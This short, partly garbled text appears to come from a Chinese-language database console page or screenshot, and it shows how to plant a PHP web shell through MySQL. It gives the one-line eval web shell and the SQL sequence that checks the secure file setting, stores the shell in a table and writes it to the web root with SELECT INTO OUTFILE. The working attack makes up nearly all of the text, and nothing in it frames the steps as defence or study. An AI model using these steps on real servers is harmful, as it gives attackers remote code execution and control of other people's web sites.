 + 选项
webshell
<?php @eval($_POST[123456]);?>
显示全部 行数： 25 过滤行: 在表中搜索
控制台
按 Ctrl+Enter 键执行查询
>show variables like '%secure%'
>Create TABLE shell (webshell text NOT NULL);
>Insert INTO shell (webshell) VALUES('<?php @eval($_POST[123456]);?>');
>select webshell from shell into outfile 'F:/wamp/www/eval.php';
>